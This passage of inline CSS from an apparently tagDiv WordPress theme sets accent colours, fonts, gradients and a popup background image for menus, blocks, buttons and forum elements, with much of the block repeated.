    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Fira Sans Condensed";
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://znkdemo.weblogic-studio.com/wp-content/uploads/2021/03/51-1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4c4084;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4c4084;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4c4084 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4c4084;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #20ab97;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #20ab97;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:14px;
	font-weight:600;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Fira Sans Condensed";
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://znkdemo.weblogic-studio.com/wp-content/uploads/2021/03/51-1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4c4084;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
